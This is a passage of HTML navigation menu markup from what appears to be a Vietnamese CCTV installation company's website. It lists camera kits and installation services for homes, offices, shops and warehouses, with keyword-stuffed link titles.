giá rẻ, chất lượng camera KBvision, bảng giá camera KBvision, lắp đặt camera KBvision, đại lý camera KBvision, camera KBvision độ phân giải cao, camera KBvision ưu điểm'> <span class='iconstar3'>✰</span> Lắp Camera KBvision Trọn Bộ Giá Rẻ</a> </li><li> <a href='camera-ngoai-troi-fullhd-made-in-korea.htm' title='Camera Ngoài Trời Full HD Made in Korea Camera ngoài trời Full HD Made in Korea, camera quan sát ngoài trời Full HD Made in Korea, camera an ninh ngoài trời Made in Korea, camera ngụy trang ngoài trời Made in Korea, camera giám sát ngoài trời chất lượng cao Made in Korea, camera đa năng ngoài trời Full HD Made in Korea, camera chống nước ngoài trời Made in Korea'> <span class='iconstar3'>✰</span> Camera Ngoài Trời Full HD Made in Korea</a> </li><li> <a href='Bo-8-Camera-Quan-Sat-Cho-Kho-Xuong-Full-HD.htm' title='Bộ 8 Camera Quan Sat Cho Kho Xưởng Full HD Bộ Camera Quan Sát cho Kho Xưởng Full HD, Camera giám sát cho xưởng sản xuất, Hệ thống camera an ninh cho kho xưởng, Thiết bị quan sát cho kho xưởng công nghiệp, Camera quan sát kho hàng Full HD, Bộ camera giám sát cho kho bãi, Bộ 8 camera quan sát cho kho xưởng, Camera an ninh cho nhà kho.'> <span class='iconstar3'>✰</span> Bộ 8 Camera Quan Sat Cho Kho Xưởng Full HD</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ Camera Wifi Văn Phòng Giá Rẻ, camera wifi văn phòng giá rẻ chính hãng, bán camera wifi văn phòng giá rẻ, tư vấn lắp camera wifi văn phòng giá rẻ, bảo hành camera wifi văn phòng giá rẻ, camera wifi văn phòng giá rẻ chính hãng, mua camera wifi văn phòng'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera wifi chất lượng, camera wifi văn phòng, camera wifi giá rẻ, camera wifi cho văn phòng, camera wifi chuyên nghiệp.'> <span class='iconstar3'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-dahua-co-thu-am.html" title="chung tôi lắp đặt camera quận 12 giới thiệu cho quý khách các bộ camera dahua với nhiều các chứng năng hiện đại." class="dropdown-item">Bộ Camera Dahua Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng giá rẻ, camera văn phòng có thu âm, lắp camera giá rẻ có thu âm, camera văn phòng thu âm, camera văn phòng giá rẻ, lắp camera văn phòng giá rẻ thu âm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ camera quan sát có thu âm, camera quan sát công ty, camera quan sát có âm thanh, bộ camera quan sát thu âm, camera quan sát công ty có thu âm, bộ camera quan sát có ghi âm, camera quan sát có chất lượng âm thanh.Bộ Camera Quan Sát Công Ty Có Thu Âm
 Bộ Camera quan sát có chức năng thu âm
 Camera giám sát công ty có khả năng ghi âm
 Giải pháp camera quan sát có tính năng thu âm
 Bộ Camera an ninh công ty có khả năng ghi âm
 Camera quan sát công ty tích hợp thu âm
 Thiết bị giám sát công ty có chức năng ghi âm
 Hệ thống camera an ninh công ty có tính năng thu âm.'> <span class='iconstar3'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng'> <span class='iconstar3'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn, giá lắp camera quán ăn, công ty lắp đặt camera quán ăn, chất lượng camera quán ăn, lắp đặt camera cho nhà hàng, thiết bị camera quán ăn, dịch vụ lắp đặt camera quán ăn, camera giám sát quán ăn, tư vấn lắp đặt camera cho quán ăn'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình, Camera giá rẻ, Lắp đặt camera gia đình, Camera an ninh giá rẻ, Camera giám sát gia đình, Mua camera gia đình'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera xưởng sản xuất giá rẻ, lắp đặt camera nhà xưởng, camera giá rẻ nhà xưởng, lắp đặt camera nhà xưởng giá rẻ, camera nhà xưởng giá rẻ,camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố, camera giá rẻ, camera full color, lắp đặt camera khu vực, giá camera giá rẻ, camera an ninh khu phố, camera kỹ thuật số, lắp đặt camera chất lượng, giá lắp camera rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, camera giám sát kho hàng giá rẻ, dịch vụ lắp đặt camera kho hàng, camera an ninh kho hàng giá rẻ, báo giá lắp đặt camera kho hàng, công ty lắp đặt camera kho hàng, chuyên lắp đặt camera kho hàng, lắp đặt camera giám sát kho bãi, camera quan sát kho hàng giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng trọn gói, lắp camera cửa hàng, lắp đặt camera trọn gói, dịch vụ lắp đặt camera, camera giám sát cửa hàng, lắp đặt camera an ninh, công ty lắp đặt camera cửa hàng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm' title='Trọn bộ 4 camera dahua ngoài trời giá rẻ Trọn bộ 4 camera dahua ngoài trời giá rẻ, gói camera dahua ngoài trời giá rẻ, tư vấn lắp camera dahua ngoài trời giá rẻ, lắp camera dahua ngoài trời giá rẻ chính hãng, lắp camera dahua ngoài trời giá rẻ chuyên nghiệp, thi công camera dahua ngoài trời giá rẻ'> <span class='iconstar3'>✰</span> Trọn bộ 4 camera dahua ngoài trời giá rẻ</a> </li></ul></li>
                   <li class="mn-con" ><a href="bo-camera-co-thu-am.html" title="giới thiệu các bộ camera giám sát vantech với giá vực kì tốt kèm theo nhiều công nghệ hiện đại." class="dropdown-item">Trọn Bộ Camera Thu Âm</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng giá rẻ, camera văn phòng có thu âm, lắp camera giá rẻ có thu âm, camera văn phòng thu âm, camera văn phòng giá rẻ, lắp camera văn phòng giá rẻ thu âm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ camera quan sát có thu âm, camera quan sát công ty, camera quan sát có âm thanh, bộ camera quan sát thu âm, camera quan sát công ty có thu âm, bộ camera quan sát có ghi âm, camera quan sát có chất lượng âm thanh.Bộ Camera Quan Sát Công Ty Có Thu Âm
 Bộ Camera quan sát có chức năng thu âm
 Camera giám sát công ty có khả năng ghi âm
 Giải pháp camera quan sát có tính năng thu âm
 Bộ Camera an ninh công ty có khả năng ghi âm
 Camera quan sát công ty tích hợp thu âm
 Thiết bị giám sát công ty có chức năng ghi âm
 Hệ thống camera an ninh công ty có tính năng thu âm.'> <span class='iconstar3'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng'> <span class='iconstar3'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn, giá lắp camera quán ăn, công ty lắp đặt camera quán ăn, chất lượng camera quán ăn, lắp đặt camera cho nhà hàng, thiết bị camera quán ăn, dịch vụ lắp đặt camera quán ăn, camera giám sát quán ăn, tư vấn lắp đặt camera cho quán ăn'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='Bo-Camera-Nha-Xuong-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2 Bộ camera nhà xưởng có màu ban đêm, camera ban đêm, camera giám sát ban đêm, camera màu ban đêm, bộ camera hồng ngoại màu ban đêm, camera quan sát ban đêm, camera cho nhà xưởng vùng tối, bộ camera cảm biến màu ban đêm, camera hồng ngoại vùng tối.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố, camera giá rẻ, camera full color, lắp đặt camera khu vực, giá camera giá rẻ, camera an ninh khu phố, camera kỹ thuật số, lắp đặt camera chất lượng, giá lắp camera rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng giá rẻ trọn bộ, lắp camera kho bãi giá tốt, mua camera giám sát kho hàng giá rẻ, đầu ghi camera kho bãi, camera kho hàng chất lượng giá rẻ, lắp đặt camera kho bãi uy tín, bán camera kho hàng giá rẻ, camera an ninh kho hàng chất lượng, lắp camera kho hàng giá rẻ tại TP.HCM.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color, camera nhà trọ ghi âm, camera nhà trọ ful color, camera nhà trọ có tiếng, camera nhà trọ có màu, camera nhà trọ có màu ban đêm, lắp camera nhà trọ nhanh chóng, khảo sát lắp camera nhà trọ thu âm full color, camera nhà trọ có màu ban đêm'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li><li> <a href='lap-dat-camera-cho-cong-trinh-xay-dung.htm' title='Lắp Đặt Camera Cho Công Trình Xây Dựng lắp đặt camera công trình xây dựng, camera giám sát công trình xây dựng, hệ thống camera cho công trình xây dựng, công ty lắp đặt camera xây dựng, giá lắp đặt camera công trình, camera an ninh công trình xây dựng, camera quan sát công trình xây dựng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Công Trình Xây Dựng</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn Bộ Camera Bãi xe Full Color, camera bãi xe, camera giám sát bãi xe, camera quan sát xe hơi, camera theo dõi xe hơi, camera an ninh bãi xe, camera chống trộm xe, hệ thống camera giám sát bãi xe, camera bãi đỗ xe'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-ip.html" title="camera ip giá rẻ là một loại camera phù hợp sử dụng độc lập nhưng nó vẫn có thể được sử dụng theo bộ kèm đầu ghi và có thể đem lại rất nhiều giá trị khác." class="dropdown-item">Camera Ip Siêu Nét</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='BO-CAMERA-AN-TOAN-THONG-MINH-GIA-RE.htm' title='Bộ Camera An Toàn , Thông Minh , Giá Rẻ trọn bộ camera , camera giá rẻ , tiện ích'> <span class='iconstar3'>✰</span> Bộ Camera An Toàn , Thông Minh , Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Nha-Pho-Gia-re.htm' title='Trọn Bộ Camera Nhà Phố Giá rẻ trọn bộ camera nhà phố giá rẻ, mua camera giá rẻ, lắp đặt camera tại nhà, camera an ninh nhà phố, cửa hàng camera giá rẻ, camera gia đình giá rẻ, camera chất lượng giá rẻ, camera giám sát nhà phố.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Nhà Phố Giá rẻ</a> </li><li> <a href='Bo-Camera-Chong-Trom-Gia-Dinh-Chuyen-Dung.htm' title='Bộ Camera Chống Trộm Gia Đình Chuyên Dụng Camera chống trộm gia đình , Camera an ninh chuyên dụng, Bộ camera giám sát gia đình , Hệ thống bảo vệ gia đình , Camera quan sát gia đình, camera an ninh gia đình, lắp camera gia đình, lắp camera chống trộm gia đình'> <span class='iconstar3'>✰</span> Bộ Camera Chống Trộm Gia Đình Chuyên Dụng</a> </li><li> <a href='bo-camera-dahua-kho-hang-gia-re.htm' title='Bộ Camera Dahua Kho Hàng Giá Rẻ lắp camera giám sát kho hàng, camera quan sát kho hàng, lắp camera kho hàng, camera kho hàng giá rẻ, camera IP kho hàng, lắp đặt camera kho hàng'> <span class='iconstar3'>✰</span> Bộ Camera Dahua Kho Hàng Giá Rẻ</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Tinh-Nang-Thong-Minh.htm' title='Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh lắp đặt camera wifi, camera giá rẻ, camera wifi thông minh, giá camera wifi, camera wifi chất lượng, mua camera wifi, lắp camera wifi uy tín, lắp camera wifi chuyên nghiệp, tư vấn lắp camera wifi'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh</a> </li><li> <a href='Goi-Camera-Giam-Sat-Tu-Xa-Gia-Re.htm' title='Gói Camera Giám Sát Từ Xa Giá Rẻ gói camera giám sát từ xa giá rẻ, camera an ninh giá rẻ, lắp đặt camera giám sát giá rẻ, camera giám sát wifi giá rẻ, camera quan sát giá rẻ, mua camera giám sát giá rẻ.'> <span class='iconstar3'>✰</span> Gói Camera Giám Sát Từ Xa Giá Rẻ</a> </li><li> <a href='Goi-Camera-Van-Phong-Gia-Re-4MP.htm' title='Gói Camera Văn Phòng Giá Rẻ 4MP Gói Camera Văn Phòng Giá Rẻ 4MP, gói camera văn phòng giá rẻ, camera văn phòng 4MP, camera giá rẻ 4MP, gói camera văn phòng 4MP, gói camera giá rẻ, camera văn phòng, giá rẻ 4MP'> <span class='iconstar3'>✰</span> Gói Camera Văn Phòng Giá Rẻ 4MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A Trọn bộ camera an ninh khu phố, camera an ninh đường phố, camera giám sát khu vực dân cư, hệ thống camera an ninh, camera an ninh cho khu phố, thiết bị giám sát đường phố, hệ thống camera an ninh khu dân cư, camera an ninh cho hàng xóm.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ camera thu âm, chất lượng cao, giá rẻ, hợp lý, thiết bị ghi âm, công nghệ thu âm hiện đại, camera thu âm đa năng, đánh giá camera thu âm, tư vấn mua camera thu âm, top camera thu âm 202'> <span class='iconstar3'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét
 Camera độ phân giải cao
 Bộ camera quan sát chất lượng
 Hệ thống camera an ninh cho nhà máy
 Thiết bị camera giám sát chuyên nghiệp
 Camera công nghệ cao cho nhà máy
 Bộ camera giám sát ổn định và sắc nét
 Thiết bị camera an ninh cho nhà xưởng.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn lắp đặt camera nhà vườn, camera an ninh nhà vườn, giải pháp camera cho nhà vườn, camera giám sát nhà vườn, công ty lắp đặt camera nhà vườn, giá camera nhà vườn.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-dat-camera-cho-cua-hang-xe-dap.htm' title='Lắp Đặt Camera Cho Cửa Hàng Xe Đạp Lắp đặt camera cửa hàng xe đạp, Camera giám sát cho cửa hàng xe đạp, Hệ thống camera an ninh cửa hàng xe đạp, Đơn vị lắp đặt camera cửa hàng xe đạp, Camera quan sát cho cửa hàng xe đạp, Dịch vụ lắp camera cho cửa hàng xe đạp.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Cửa Hàng Xe Đạp</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera Vantech siêu nét, camera Vantech chất lượng cao, hệ thống camera an ninh Vantech, giá camera Vantech, bảo mật camera Vantech, lắp đặt camera Vantech chuyên nghiệp, camera Vantech giá rẻ, công nghệ camera Vantech mới nhất, đánh giá camera Vantech.'> <span class='iconstar3'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='Bo-Camera-IP-Nha-Xuong-Gia-Re.htm' title='Bộ Camera IP Nhà Xưởng Giá Rẻ lắp camera nhà xưởng, camera giám sát nhà xưởng, lắp camera ip nhà xưởng, camera nhà xưởng sắc nét, lắp đặt camera cho nhà xưởng giá rẻ, lắp camra quan sát nhà xưởng, dịch vụ lắp camera nhà xưởng giá rẻ'> <span class='iconstar3'>✰</span> Bộ Camera IP Nhà Xưởng Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Ip-Nha-Xuong-4-Mat-Gia-Re.htm' title='Lắp Trọn Bộ Camera Ip Nhà Xưởng 4 Mắt Giá Rẻ Lắp camera IP nhà xưởng giá rẻ, đơn vị lắp camera IP nhà xưởng giá rẻ, lắp camera IP nhà xưởng giá rẻ chuyên nghiệp, khảo sát lắp camera IP nhà xưởng giá rẻ, lắp camera IP nhà xưởng giá rẻ nhanh chóng, lắp camera IP nhà xưởng giá rẻ chuyên nghiệp'> <span class='iconstar3'>✰</span> Lắp Trọn Bộ Camera Ip Nhà Xưởng 4 Mắt Giá Rẻ</a> </li></ul></li>
					<li class="mn-con" ><a href="bo-camera-trong-ngoai-troi.html" title="lắp camera giám sát ngoài trời chống mưa nắng bụi bẩn giám sát hình ảnh sắt nét tiết kiệm chi phí giải pháp lắp camera chất lượng cao giá rẻ" class="dropdown-item">Bộ Camera Giám Sát Ngoài Tròi</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera xưởng sản xuất giá rẻ, lắp đặt camera nhà xưởng, camera giá rẻ nhà xưởng, lắp đặt camera nhà xưởng giá rẻ, camera nhà xưởng giá rẻ,camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng giá rẻ, camera kho hàng full color, camera kho hàng chất lượng, camera kho hàng giá tốt, mua camera kho hàng, camera kho hàng đáng tin cậy, lắp đặt camera kho hàng, camera kho hàng hiệu quả, camera kho hàng tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='Bo-Camera-Nha-Xuong-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2 Bộ camera nhà xưởng có màu ban đêm, camera ban đêm, camera giám sát ban đêm, camera màu ban đêm, bộ camera hồng ngoại màu ban đêm, camera quan sát ban đêm, camera cho nhà xưởng vùng tối, bộ camera cảm biến màu ban đêm, camera hồng ngoại vùng tối.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2</a> </li><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A Trọn bộ camera an ninh khu phố, camera an ninh đường phố, camera giám sát khu vực dân cư, hệ thống camera an ninh, camera an ninh cho khu phố, thiết bị giám sát đường phố, hệ thống camera an ninh khu dân cư, camera an ninh cho hàng xóm.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera An Ninh Khu Phố DH-IPC-HFW1230A-A</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ camera thu âm, chất lượng cao, giá rẻ, hợp lý, thiết bị ghi âm, công nghệ thu âm hiện đại, camera thu âm đa năng, đánh giá camera thu âm, tư vấn mua camera thu âm, top camera thu âm 202'> <span class='iconstar3'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét
 Camera độ phân giải cao
 Bộ camera quan sát chất lượng
 Hệ thống camera an ninh cho nhà máy
 Thiết bị camera giám sát chuyên nghiệp
 Camera công nghệ cao cho nhà máy
 Bộ camera giám sát ổn định và sắc nét
 Thiết bị camera an ninh cho nhà xưởng.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn lắp đặt camera nhà vườn, camera an ninh nhà vườn, giải pháp camera cho nhà vườn, camera giám sát nhà vườn, công ty lắp đặt camera nhà vườn, giá camera nhà vườn.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng giá rẻ, camera kho hàng full color, camera kho hàng chất lượng, camera kho hàng giá tốt, mua camera kho hàng, camera kho hàng đáng tin cậy, lắp đặt camera kho hàng, camera kho hàng hiệu quả, camera kho hàng tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn lắp đặt camera nhà vườn, camera an ninh nhà vườn, giải pháp camera cho nhà vườn, camera giám sát nhà vườn, công ty lắp đặt camera nhà vườn, giá camera nhà vườn.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nhà 